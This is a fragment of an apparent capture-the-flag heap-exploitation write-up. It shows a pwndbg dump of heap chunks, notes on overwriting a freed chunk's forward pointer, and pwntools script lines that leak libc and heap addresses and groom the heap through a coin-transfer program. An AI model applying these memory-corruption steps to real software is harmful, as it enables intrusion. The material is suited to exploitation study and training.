 0x604130: 0x0000000000600041 0x0000000000604010
pwndbg> x/6gx 0x604000
0x604000: 0x0000000000000000 0x0000000000000031
0x604010: 0x0000000000604160 0x0000000000604130
0x604020: 0x000000003b9a0b11 0x0000000000604040
pwndbg>
0x604030: 0x0000000000000000 0x0000000000000031
0x604040: 0x0000000000604190 0x00000000006040a0
0x604050: 0x0000000000000001 0x0000000000000000
pwndbg>
0x604060: 0x000000000000beef 0x0000000000000031
0x604070: 0x0000000000000000 0x0000000000604010
0x604080: 0x0000000000000001 0x0000000000000001
pwndbg>
0x604090: 0x000000000000beef 0x0000000000000031
0x6040a0: 0x00000000006040d0 0x0000000000604100
0x6040b0: 0x000000003b9c679c 0x0000000000604070
pwndbg>
0x6040c0: 0x0000000000000000 0x0000000000000031
0x6040d0: 0x0000000000000042 0x0000000000000000
0x6040e0: 0x0000000000000000 0x0000000000000000
pwndbg>
0x6040f0: 0x0000000000000000 0x0000000000000031
0x604100: 0x0000000000000042 0x0000000000000000
0x604110: 0x0000000000000000 0x0000000000000000
pwndbg>
0x604120: 0x0000000000000000 0x0000000000000031
0x604130: 0x0000000000600041 0x0000000000604010
0x604140: 0x0000000000000000 0x0000000000000001
pwndbg>
0x604150: 0x000000000000dead 0x0000000000000031
0x604160: 0x000000007265696e 0x0000000000000000
0x604170: 0x0000000000000000 0x0000000000000000
pwndbg>
0x604180: 0x000000000000dead 0x0000000000000031
0x604190: 0x00000000006041c0 0x0000000000604010
0x6041a0: 0x0000000000000002 0x0000000000000001
pwndbg>
0x6041b0: 0x0000000000000dad 0x0000000000000031
0x6041c0: 0x0000000000000000 0x0000000000604010
0x6041d0: 0x0000000000000002 0x0000000000000000
pwndbg>
0x6041e0: 0x0000000000000dad 0x0000000000020e21
0x6041f0: 0x0000000000000000 0x0000000000000000
0x604200: 0x0000000000000000 0x0000000000000000
pwndbg>
0x604210: 0x0000000000000000 0x0000000000000000
0x604220: 0x0000000000000000 0x0000000000000000
0x604230: 0x0000000000000000 0x0000000000000000
pwndbg>
0x604240: 0x0000000000000000 0x0000000000000000
0x604250: 0x0000000000000000 0x0000000000000000
0x604260: 0x0000000000000000 0x0000000000000000
pwndbg>
0x604270: 0x0000000000000000 0x0000000000000000
0x604280: 0x0000000000000000 0x0000000000000000
0x604290: 0x0000000000000000 0x0000000000000000
pwndbg>
Nier give opid=1
B recv opid=1
0x604040 is the fd of 0x604030 & 0x604030 will be
free >
so 0x604040 will be filled with 0x604060
log.success(hex(libc))
log.info(hex(heap))
remove()
reg("nier","A")
login("nier","A")
sendcoin("B",0xbeef)
sendcoin("nier",0xdad)
gdb.attach(p)
remove()
'''
sendcoin("B",10)
remove()
reg("A","A")
login("A","A")
'''